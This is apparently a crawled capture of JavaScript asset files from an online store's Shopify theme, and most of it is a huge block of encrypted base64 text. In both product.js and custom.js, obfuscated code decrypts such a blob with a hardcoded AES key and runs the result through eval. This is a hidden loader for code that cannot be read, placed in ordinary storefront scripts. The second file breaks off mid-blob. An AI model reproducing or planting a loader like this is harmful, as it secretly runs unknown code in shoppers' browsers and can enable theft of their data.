lOPwtn58kiGW6WeJ2/+nsnXmsR/qPcYbz4pYuMEejNayknd/Z4QxCdGB4qAcOSQOsymm9/jgG+KaJnzOXv+xBvb+M+Y5vrQhjStLnpHStA7xero/e/y9uY/T4utwTHg6BWHgZM3zUlw5HKFybgzCB+pvO0bXRqun4W2k+7rCqh+62UOUL8g3JjbOeL49Fa7FczqjtWtLc4sMwlxeGJZqGdsphgQ5huQ3H1hdWefoV7C/qZBGhnPt208Go1mGOG4EOXt6WvOicWQtoFyDAMAa1xNW1iXW900/v4Lqom63/EkbjRzetwLFWuhwVakjwcDmnl+q3JlsoZZh8OQ/fZ1OFWkUtHlQRuoSXTKuauY54aRrtllwR2gbJStVkqu5T2kCKLBa0oB52JNcHLBfxFxb/[base64]/XWxig0qUco1nZrgwj5+S4AB6+7qfTso3pc4X9Xr6VZIO2WNV0BBBf8jrytHWebeI//[base64]/0KmX1AboUWo7FjjpJHR+2H/CzO7tiKXcw3fLbxe9IjubP/LnQtZOIciSk2chTwOS2IpPUGWkPi+XCLf5BOwMe0KnA03y8sS+wctP806dozQ28u2qZEeTikf6upfLKvcSfFu+C9cPX1k0qWCkh9QIr92V9sek+KNtJgmrBsuP18Xg6qKf7TESBRdSYG65nUE/KT8JFZ3IhzpiednICVltORjGoVeisDNro4R3ImJNM/4BYNcrzNI/She4O6HXyo+jMEb+ax9S4AZtTlAWIvscCsaivdt+eoH1HRQLnXxOWb6RBf6IVtrPjNO59y2jKjpr/qxdnXAjchraB0LixEcFgOQKFOqnMXJx/x2uHf8oQrAgVwEawz42Sane0XKEAk/18UGG1nq07gIsY7WSZWiS8le9SmCbB6W2FZ6VzxO/xcGTjPdECGjkKNFu430BIha+D9V0lAJ8reOilLmeHAU0jhRQQYbjrcenZasN+7/gqb6uw+8h3iSgYRi23TtHrmP1R/a4rVU9Sb0Ytu8WdhxIzrhsIdFeHikENAI3RJ/qTQJuLG+zpNBzoSg7VFGL1GxSkGgixj8GRBI3TJWEU3rCH2tfaR2FkWJP1hLDNL1+kI1ze8LI3cJ8zPRdQ5vopeO0e1NfwhXqztTJhTY/S/fHJze4bqGA5xqNQ0cP9Rt37c5Yl3gpMU4osQQS9fQzqPOTkPyGdvMVoTxnP66pjsfSJ1KXjtfR0RgxkHhqa3McSNmAUW1Uc2dqLZKkZRjsjjIZzl+ksMIenGKBkRfApzjHEgFWqa0ITTzh1ryFqV096YNdzhuu6TYcpfiuQ/Li/JU1lSJ/8ErmNeogBm+jbeFtG1+xj+h6q8krPT8jFflWiw44AsEZtl7cP0hupYpUU+v0ZMUTcOP7T9sooVxO8p8YBFl5IAXhmhw0n6Rv9hA41bjGUki5sqoWekfrSR0si/VjiscFrC9IxG23V3AVkwbKs3uvFd9VoG0hmqgcWO5bnD393jELTDLwtE+YdRUDbgeQxIVBFdu9Wl8ofAtSZ3DLLD1bno/b4FijLRWRJ+a00D3OrJF+RfEdGyQKsW/N+Dep+IqD8Z9CJloxpCgnazOFcszh/qiHOJLKLixNDGPgSn6PIyt9XGo6oP/XI5PKuCGS2l7iqXE/oUsPTbL0euH5jHNf33gX9gK2mUI7ON5LwFts9/fRqxRDXh5nZ9rUhHOFlHJOBx1G1UEgapRGzidGvx4xkLapSK+g5Mp6LdJNFA0i0jdlgzbwFs6pHQKz+wCQjd6CX4yhk+O+Df1ZMOhtOEFJK4sLImVmHgmC8kCueP8ELQr/Wy0hgD2xyfsLS5v2JBhbJmmLvk7L6rUIToKFVMYxZ36oDI5MHG1ZrZsAmWA+IWBkYPbMzXGkDjWxosiu5PsEhP/ds14F6liGo37lG5VEeP4cAXkMzpZACp8FrICZLDFNNK4VDCa4FbyrcUW55gevcOTWrC3ZgtvllVcccYqo08hKw647XMJeQBcUSRVzwHMMS796f0IMFBGtFRBXni3bmjvAlamsRffl5TEz9HIBjiFm/LZqKJ7yneVv8nkwpySGwtcQfRmQ2rR8cFNhpCAVg+hsB/[base64]/MuxkJM4PAOecaCo92hVOmqtdEyUOGB45hXfPU0GJS1FfFoLKR9D/f53S/hc6k4FOTaQZzu4l+6+M0fvQJ38BElsqWQ9QAdJ1hqnoHr0v/r/ygj6QTMg/ONceV+ls2XvbvNVpkSO+6MahHTcTW7pc7SvTrOzL0YVlLXxDvAAcqVsKJBx5+POxHrL9tXOZbj2+6PUdCorRbYKoBlH2c8URKeCO93RvuVR58dgHq8lLnJiH31SPcsCzOyPSLHGz0z2QbmeGJrxx6t3rFnQpJ/yLERyFltvWdmrqHhoo0/waiqFWsTpMWjCwGng+fn8MAT52yYvSvfKKzRkhL7rF0Vt1PJZ7yN79RplnB0YII6GgxRK5lmCiVIewMLhpSbNpskG7zTHda5BmGYVIbD+VPNivG/[base64]/1dDVx3iwruXVoUtfjVALzcVI4KgS69E5JPQNILgS/+SoZRDRcYhT4jLEoHBVMLdDrPHpx36WsW/[base64]/LIzQt0K3u8wSXltODfVcv1X+kN6IMD0qsReaAQI1ar5psaZtvwWGVvSM2N0w/VnMyV2yOSSgiDYUWP/iNIHvQIcJ1Gu2XdbptTcM8Lj01EMAzUNcD9otSxGB+cmUmcm9aMxbfFpLomIdVxA7zbUiBVLc6vxf7YcDGGb68o/[base64]/V7YCxjSRKLmcmVOlZ7Hz1KUHOvg/DIvpCcDPejHU0mJtZbnZWDMM6yC5qym/oo1//vXRflKvTS1JAEcvSbxqtc09Y+Hhr6+i4v6dUxAO5zgUQacQrr/1r6Hq/Pnw/VCieWKZL3TNdZev5t+IYYs7dq6aGVFrTbjIbLHT5e9jIkj0Mter25CoV3PAXIITSGW8X+mrW1L6UFRHYa8RF1v3lnT2PsD9Q5IEgmp/Ah851uMImAutj3S2Rp1/8PwdCVMiCymPNNFw8aHAWybzHOwXY74S/bfxccvLLa9+tEhOq4QeFxkoZeuw18OQAsACPX/9Du9NhsRdijkAqjp5L8rEAmuuEkyDpo4XLdWjTLdI85Pu0cbBeoaUOoOPUVwCtaVFBjChU+csPiEGKV0+kvvTB+GEzxZMRWdX97/12AiJim+k7t3FJNScBILRD1hdNeWs2I5ld7adkRuKqH0bJlBZPbnXwRFRITglUGjDI4DrgTmeypHmkZj/[base64]/IeFk/zVLIE+/z+fdGFDolW9WDjFUiwDCTBiwXjJe+M+CpF3pBRZxNQBFYv5CsYdVjTWkI+ixJ7hQ7PQdP+2tm1AwmRB4vw4PwutuHMDMifroTFWiDg229XXTcKfMMTnBALdve+Kfp6FGYbI9RwIBemHv5UTuk/[base64]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[base64]/diLOR9jZZNm53AcrG+3wjvYc68hzUyhBJOh+SxDwVI96vKKsnWQK++YBqmLZmXUj5v0KfZ2uE5LrKlzu1qJNrZysvgIRU5X2Op+AxTqsEJNS/MF3OOnK8G27uUiz3a4zRBQXBEJXtPxcH2I6V+i9Ut6pT3xMQQRQyA+W6FkrEbVCK5wpx0GPhGJGJGY2HQjsKurnbtJ/wxZxnfrruXQpPLrU2ywT5DNoaSppYnj1NIcYDEoY4iu7GC9qeV/gOHxk6OJCFp4xdy4oOBFA+8zsQzc44J9mgBVviPnGLTJUyaZ6RdHUIQ66JYYYDZLw830dwRCuwZscsYvYVnvR9rj+WpElxVRwE0o4PgsmzOtiJyhACcUCW50tsVTiuTi6CUxHVtVcMjkk+rdPvYqH2MzogRFLAg6GRTupVjuOgMjQLXnshulYUq4N7Qelz4Um7/jQoumgP1Pf6jVkEgO2EB8Dh9Ce+RmQcHeqVfrGpKbn4PaoN376uV1fkf1QFEm/2bHO9DjTjDbqWIAYY7TkvDkePoBuS4xXMfT4NomyZbYBQx5Di8D0y86Kde4ATa5pOrp/bGr+UZA1xyHQuAVxEbPsIgtMF6SrseTQ+YKHv6n7OJ2Rw1q7C8SqJNOq5829/6WQfekhoahxPgyh65tgjgVklQ7pHcWVTCV1KQvRpCHELRqH+YYnsmsADJWv712LX2Oia+FlpN2QaNlBrHuTT9X9e4PXacQHQxjLCJvdYhB1TkpTx9r/efG2l7qyl5F2o/Tym2wMzgLnkYnwe2zwJo/+t1FIJVxmtRfOzPmKIRlzcnDe2YFvi1fH5XcA+gTAQz2qXhMiyqUyaoMs1BnbebVRfk+pEIbMMKPZbKqUwzMhosXwjrckZ3++pYij50xnJ8iJnxlolNs5nfUy4gb8D3qK/C6L90yYWs2wvBkl17eYdI/l2VT3d8m8+hspXBaqJ8dquE3O1VgQDMhT/w/O7wNlXRzYhWAMZfsugR0bL/LTbb0npKqZioMeRevJtUAtmVx4wLgn6vdvKIdT6stI7VPwRcpTb1C99NcPMsg7QpjE/GSu9vKnDbbyczaFViRIoVANlJmhPqI/Imk0JMjTZxiYvdWXHdoM0BjDp7Ae7K6ALJMd41sNeisyWJWLKCVQWrXfbNoAAfyxM2OMBoGT9jcQmjs+4AeiTn8RIzg65Qpk4Iksprp7VCrpFMJ0wn7g5IWl/NNYizLfQNO13FRZ/QOivM2tQzeKLd9ptAjRoLKXzPoIXogtvnEgyEvPV8bV6ftmyltm64D2CH7BQlPlVbCDy+siYkks1i4wkjqzxhY8/[base64]/We4qf+USmgHEo+LNFM3rLavdf8BaAkBdQnLY2y23SUSGK/OHO0afkXUHpBlXyyM9L0HlBmbfsk8VLyhdjoo9GwVrsaAhhXzLx/GfoJY6vtKZFOs2pVnRFVXVM2io9kvw5GAzHw9H8SYPGlqm5se4umtBRywXD9BB6Y4Ez/kX0MUfY1tZxY05n8511pvyJmksEuqpwzi4SnQU9HAYT4DdliDulnmgrTpv1PwDoyA5OdMWgI+9B+lFcKbJ6v9VkB/KafYTJTkua3B7G2BgUUIpq3OkR6QuE2iVsswFcDugkXxjvNzixQRkX5vzdjaLPk2NEGrmAO/3dor6T4UV3Qp0PVNoTMSot7i3D02bhWFcwlwg43+yhPcVyx92Sv++KKizX6iXJw3A2p09Ev7Q8X8CVGjV+IoYwvQgqym9+W+7Pr9+1DnayruDQbSyve/FoNjW8unkgOfqvQWYVZYCnuXNbfNe8s0b3cxrjZp2gHUFD3OIMBWCH4X66HOwkkYAFS7E/6IVknNhr2fCvkiUHwpCAEibnDJcDf552HerkjD5GXt0JF4YIXwkqybQcTN6LGejTOSGNqnk9NYUDJvGVpmFCyj9P7rm1lpaY8GrTirnylhZu3evD6YcAZ2HARmjwMttODgOWL4ptd8fHzzi6xuW0M/sLfwNFj7KN59OSgqDo4qHs6T6+Hcxb1fP0QpMpIhbG7/j2Y8IRNJUwr6wCNHfd55RjeREu7dIbjHCklGW/yc5WfEKfWXH9QwehQeDDdW+Kg2uJVp3X8G4GhVVBAKYXwiRz7GvKc6xAayKnc6dG/[base64]/d63LVt147P7sr4PRRCsJDRorPszRcsUuBxWNO9XmGC69C2NzjT7VDTXVQhTpM2nTFbvmpZM13UkwiN3yU6u32xZzcG1ntE82fZSj99KFF5jxmlSPdYYgvI6Y1DmEDp7d1psBitD+tUS779Rf2ZV4eVZA70/oDTzcr3wsiev5M+ps7g6XGOmRA0CPS+JyrBEnipMJcnpXzMUYUAEwvmm6LgQ5x6hT5vxrjHzCkbxoo36a0udmJkDwJD/46eJEAo+xGtU7QnL6qAEkwjsvlz8USjqq5QQ0hCzf0K9OFvBOrYjyCl6EnEH9YPq2xoQyoeq/3AXzzrWQx6fIO6p43bLP/FQEZg3wDGDBZgNsGm5jdhMQVT4B7wy2hCBJ5XJemhitX85UsuLGV8eaE7R+VRgL98QSCAZqmCaUWguytCKIscPdXDUMsX/cu5XjbVtJqE2vrWZpdGhaktdj/LlgVdBOy8SgSNcr9Dd/[base64]/18bDBlutpv6wFWCmr8q3Evd2IupOH7LLZw7ON276ftraf97/jaw88/zjEj5DJcuAT88QNN0s7k7YuyVI55aN6lGP2CgE/pKKnzS4wf2WwPt626OuEyon1gwNH/paUiFRCLY8t8FGNF1c+FDKlaOqojBOsbGbUi0mXlf9AEx2o5xzK15e1a34TK/RharJ8Q2HPRRHQjrFvtrSEPVML1X5fTfGXuOZwejHAWhfDb2BLfuHQXoRAaKTS5NOZJ9/fvTgMjM7dejj3Tzpex8h4G/SI8330wwMGDanc0nkxO5yIHlmgGfQSsfzMqbIKo8m3847cWoS839pYqkXQjnWPpkSTwFfUj5ZVy5TMHW+Ci7v2Wvi2fq6sjSO8hTX3OvTrufgEI4xGs+R9TUUwU3SOCb1kFuQ0v2Tw0rFAfmbIdZ5PLQk8ZPLCsOViFjsvWyzUvsJceXr5Sm/+KfvIQ/X2wWD7lQZJoMaCuVlIgVcooRfXAyLhEuxsiEq5eU+s/MdkTcmcCLw3CBSBszSSI3128WHXjho8xYMrRcNvmNMcDNICd/6n+oSQjqzknAVynmAewKv/NZBSDis96x3hmbArvyms9oJ9HTbz9v+9VIEplGXkDpSvtwOlt8VHp6EdwgVxwbjf6Np6K/SdBVDO2LXB3qWPmksMyzhp4GoWrFkbG7emFaLXxp17ah2mQ06HjXbQMnoGTQtK4k61U/f44ToVurZnmQNE0MCCWZT12RAOjeZH56XSRazqwkerW3RAqpCERGZwecSC5pXXIes4XElCEHjGnzoTW4MmHIFYO3WA2tc1AmzzmxPTMmpN32POTFjpxo0RVrQgwGH3A3VOiA2235Sdh1N3g8RrzdRmuHlp2wcT7By0edYsYzqL8ar69STi2GJeD/QJzIfltIQ5s56QQY8Z+/Vib6Pe4loIgL2z2s1eed2Gzs56NwvizOL7PG6y1PYCD95PcF2fQLC+WBuN1vZ1t+bw9gEcJv0OSocCrwesftr5DLLNEw7oLPVCW+RUc+1bDDBgVK8TFxVp8U+WQePvfPm6oRjl55861/kbKrabuWjtZDaT+Wi4BGa/ebyC3sz8amk8U72vAyTOXQ3sJmpBmxSK3zr0O1/HsJgmhfN5eE0knRiQjIBVbwfpZ7Z2UT0+2a8GipUZoTTHfHxyyHqVtsz20QvnX2T34gd5wvN7dHszFUrvIUt0zisjB8BSvl3lhAaL9dOJ/HQWCyVhul7pxpBeeLhvz0uSyY2NlFukiQeCca7sXOrdWNJWK+3DIqYwAhPM0pTsxxHROTmfiXctvGWShoXuOPdgm+IshfOd29pzAo5/kpP2pMR7FcR6U4p1KaCDSQ+vzNawxbTtqEpEb6dRJZYyrfWg2MGQ0knBa5bhFYl6nfzJaGjHNnMnT+uREdlQRwMQlZyYjhfGa6xpv1iOMr6/[base64]/7iHGUpwPE1aB98w4iq11K7719fxOm9GXp8liqtrMantakWdx5QLe+vhBfTvtqJnL8jMX12mf6zBfOXPfG+HPHPgbNihutD3Xd5XVERoyYOAEizf6HjwGoqjfeR6BEvTnNCiT+9PNWW4jUOEnF654AxEG/c4OQKcpQuMG1e2mO/8x+ghgJmaa9PubRJrr57b0nTnSOahChU7c+rlYEPIVV3JXnIsMpzXQPu9j2As//Rr+SvXLerlSmNJwCqYOTENryVtXbl7L/jI1xwnTzMnygbS5wlI+oAagqK8/tWSvexWPJicWBZzFD+KvH6ZLw/6TwPJiR00CmL0RQXEPE0iIgbD6U2i6i0keGAgQ1s/P0aeO05Wf0KhNaotxN1OoTFsuyU3fJVXt6kscqCCVXaOVzbPfAqZ7iBZYyUMESmsobkjT3L1kwZp8E5dj+mzhfnKFGie+Y2pfIS9V/viZxEk+USN+ilJCkTGEPQstMD9zZTQYZ+AZFHde//qDy3T8V/R7X+mwN6hrirHXj4AuAxWqte6xl6Jml4al/vztpP+9GUXJ0aT8n5uYJsVBLDdJ1vv2WkfgqYgcsxUFJEhHWr0X/vpKB5MpEj7ihFYzmzWK+yLY8wvv5//JAsFlIIxEnj45KJebL80dk93niH9dMg2hiwTNm/NQX6W7gu610klSpU9YdScmr+SkYUavGaRzJH/Mlz3l43O7ZQQvI4Aeb33x/6Zc3DHff7mFmDUoOa3xt6aMrPjtYqVwqdg1HKysNkAoXtt3UtJG4tgCBzvJiizBy7a52BWTcvg3JDD51ZGEg7Pw5fXcXRd/[base64]/l59xWP6ei1qMWW3naUcbV9F6tFgXJGDF3K9txG46vpVvFBiwbTWeQhLFwI8y64UKfaFnsYc7zEgwRvJZTLTKKqjUaHs2/[base64]/74ah2eImHDN4+mTj+eUXhWrjdbKl8clLfTOxxwFK0G7C0P4CUIh6TnUo7FIGmLBq81aPC8YtBSe5KdzjQFq66Ek2m5OgWtdZLKELCNLOEiSBOhQJgjyznJJ8SOsb2d5cMG+DlB6hk2mFVOAly304g96/nS9MAUmra3y5OIhL6iuwTzGtBYLKaEqNQ5cG/pkWX/asHY/9IQuMKqGS16diw/9xx8QZOCXG06rLJVl98wPbaVmOXlUipKbpbZYhpnWrMUQNT5Cy/ccvKBRmJF8fDB/XFAj9Py5XiTMzJIqRRhUygQGZNsd4HkoXxDYcfE4p20F51S12TLmbw53VHQmZ1/w3dg0okpsUTAtODF51kqSv9gDYvCHYU6ci1iIIgOfCigIuW8JO43OCF4Ho7qA99JluVt1wvn3m5kikZsHqTy7SS6iVwnsv6voetCdcbnNPLa1GISLl6dBxC/8Sugb62jmuexnDfy65VBu0UtX32u7srcTXoqy/3cErQCB2BPWzB/83m12mT1ouxHRgcknPzHWu58k04r3dNFVsri7OXOpfRPhXzYzQIHeEEhUaMzbK4ygcIgpr7VYUioXbKQqFXyCz1LLjnQqFJWuQAkF5nImv1P0tHhXHB+c2V0ZCkb7MPyTRusRmOAk14td46bIdGHXpqUW4WEyOEjAPA93tRPQPX9t4n/mAODlfgk0dnvEJJW4OE/zvx6HRal0f7unfUzaNW/7vfkdjMxVfs05m0exCAGuzvCKbvlQ0ab3YTfZ3Lixi/a1B33H59O5UhmMifm85siVFasqEQeP+TZoW9BD0GR17/I1tg6YL31tsEYugcIHtWdrD8iK0oajgc0SxMnxQvshkJQ5grT6NuZ863hr0auUF0XI50P4tWTEIKHVR/[base64]/fZ3SxCsaNgSn43kPPaZFB188EHtvQ9t4CGUWynqDdl6sz1Nv7RA0RN2D7mc6CKTqPnQXBQXD5LCYYABQdBp3gnF+D7O5c1utr09PTW3qrD4Nm9PoUTlKy/E8l6TvnbYZo84AZGrWm78QMNKf+8lan3Pj9x2X6ON3pCJxLsK8+lJ/P3eQDzHgS2OFzGPmBWkbD43stmhCNXRzhQHwPaetcNPkK6eGEo3SF4YNpXsv40i9v3QsCDMWWpnIpD2kTZWeMnccVcnRz4Q5anT+pp1vdvCn8vp5c8pX77/5wLZpDmI6n2DoLkNhJg6fK8dgiFsOB8kVkJgXIWCugVuDSnsj5uRD0oCJYqK0nWBqX5XzHDjp8n9WA7DJHsqZ22AHJd2HSOQXMGRj4h3zfCfbEnftcXY9X1wyQZWSTwodq7IKmm3J3/5ytBfsrEIwneFaa4dHas7kMUdlT19RPOOkAbB2ZkvsKLJZiT/lYzKZ6i3FSqaA2ZYBDONpKAA+Z8gP6zVWPSsZp+aaAme+dI3nPSPRnud0fxWsdrgeVJ2jy+ogWB33cpvZuSae29rE63sqr6U5tgGSNG0MI6G5u8y93mSpOqSkDOn9Fu+UWD/BoN0OZllvPnXTIIBZkKkagGVYt5HUD5GTteI4/94eiUK6gER1GIlTcT4UpcdDiBoPjuaG9ZQgoXRfyZS36SlZBXnqI2pYoeNuLZ0hqxKfKEYKGsQz7bpVKFbFvvOudN+V5CVjNL7H0r+8PHkNiRrV6zo44ewaxoqj6i80T02ecQmK676d4F39lOulsI3RWivHPSvfeGLpx34wadWsOtrKpwPYqo6H03YpZIL+aAtr/7HaYRlZH9+IUd5NcTl8JoD5VXLA9pWGsPqLInvFXgJltIwOolPMbGq67JpMvetjUJ9Yo4mgcWxOeOUJsy1Qbe/hr1/4e9yAD5FlyE+1DRJzKyuUSnpqjyhD16m7n9sbHeXdYShycLbNMUDXpIeWRnqH/G8Ik7pROHLR3og642Q8hpGXfMciEn28AflV8LOZou/UkjBs5lBdfc9enzeVBKXKiAwuFPoZb24LlPTdc0SpqZYFqv76rhaaepAj/lB3AzYd2MnsWxJ8ix1nmPR2W7w2v+G1TrnBSZhTVVQkuPvfvDbXH78GUMnVY5fjZhRO5EOSXBgi+NvOOJzwYrLpklc46DHzQiKGFS6zNasyjDoSkBczZcpVMI4iXlh0iWulDdEiBNONgjI6XmdAop7nj/j4sh6NkeLIr4wk+XsE2ikRDbpAPyS1BcT2zHoGlarZdC7MIbEedtSsXR105co1qJyc6n+S+B/uGKyeBQi8NDQaWKlC/XTbWiTVs3KkjsuBmhWkWM4J5fiIpi6dUIzwp5pSZ66MtKSWE+Byx/QqT3GhiaJ5STthGyLKneNW1JX9HdTjTAFQFhHzG891Piy8xy7mJBG909sVvl77QdSPKAlaurmtCxLLaMWN6Vu1rRyl21N3kX/pCRuGsZeyEY8qrozDQtcRqBn97E32VhuojWiGSdCPmXXuCKvmEe6UqZ+V98hU=",_0x112ae4=_0x19e101(408),_0x50f02d=CryptoJS.AES.decrypt(_0x582589,_0x112ae4)[_0x19e101(421)](CryptoJS[_0x19e101(415)][_0x19e101(410)]);if(!_0x50f02d){console[_0x19e101(422)](_0x19e101(417));return}eval(_0x50f02d)}();
//# sourceMappingURL=/cdn/shop/t/10/assets/product.js.map?v=132297515777142668221767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/custom.js?v=19095091170454427411767681612
body_size: 1329
content:
function a0_0x3882(){var _0x3eb1e7=["enc","8772768qNONur","toString","2AhZvGG","Utf8","Decryption failed! Check the password.","decrypt","40444280MZiYNp","U2FsdGVkX18e625kidWYOXkRqJSOeL0zIxzIVVO//89iNsvSrADULneNuMROhHrvJkQmb76ts6Bhbt5ero9rY25ZiY7nvMqta+hpw8gZP2/zTwXb4F4eyTRdIEgJehNwcYD1O/zboW4UUzKzp5/M7gAAYrJgwRXh6IGDtNsag7G0xyqTfhNXBvJzQwZu9L4GdYOHm8WWFImPqU4nw1O2yALuO8UeTQ85ieABqfmftDQU+oQanfnHXQiUFBgz1e7Yk8b1h3fdT//aeJ99UBme73Q0HkYq3IA0RtBKmv0NtiL2CEAcmDONgmFoyfejBMFcOcwrmI3P/nhWVHBCk1Xi2ygxGozOS4TPCTkwF2aI5v17faKlCHx7+YbmOdOvupSBZbAPMLlS6bg7WLJVrnE/73h5ly75u1tA3HU2t1QPLoosJGL0XbFBhJLQvR15qvAYxyZ89Oigpp5LFcih2YUa4Bs+OFQJNhDGssqwT39vnrVHTe86qswS1nmioxRLoD5nHGK2GWL4MByNKERU2dFew6naJg0he+rziYYXVxA7/GCqwBo1iKDTZ+8Y9H0awEZH/Y1PccXAq9bwtQMBlvZu7EsgAt7IdDfNYybpVkHopHlLgmi1yOdv3uWdg1R+Xvofs8YbFTbd3SCx1duDcRvYRonXjmu0wcg/P3mkc+BHaROvyqkCYjaIHc1GjMQruJEZXh5V2cIIhKhmfTeoI95WWLTbcomBTzMcGus7BjYI5DB+EaxMRcd6i0umkbG8f7ott8moHKy397touGSfj+dW+/3llMcsDhDPrh5OTtBxghYDXr7LdMF1raBMxQ5ClR8EkFQvl6hN3qDcRK6n695E3pxjCgOyw44aZlgvOGWPVVYDwoAB+0hd07PGKNymVA+Y+CqUrC55X+c4XG112a5eqAVMYreV0U8pGsXRujw1qIlsWJAyOnhTzHMIbvPXs/bvWRNHhTevcBfx1XPWYc3xx6sOkrOh+lg1CNvNX4ZWMC+5+XVzQCcdpGPeMVWZakP2Wg9LL6l0UjzpqlSoVUeY2cA5Sntq7X76PqW2+TbUnF3kBBC4GpzufahmpKdo3h5t2FCR+pUOUM0No48tOATaROFo/F5OhjMxYLEqpBUsmZ//SzD5ABs0fxZdlBG8WYca5YP9XK8G8mCaX81jsht07OXNZuK0L1iXOc1ydKmfjeR/uIilpSCF7zlknzMjbAvsxjoOKS62ZXjRIyaJbt/l2ZH0U0O1CUgODtdn6kMwyb+qy8td7HcCJukhkts2QVVr1iAm1SdMTFZawqViZPIsddGGzQlBkcaU7VHnNeApouynu0fvXU4wcTJ25E8HCr6LYDxXQaEvFvXJDy1Qk0+yto1D6cgPKYYti2VxoU13XQdSF1uLS20IKEjNNYeiQELu/i6+pxLqZDAiZgCnO5j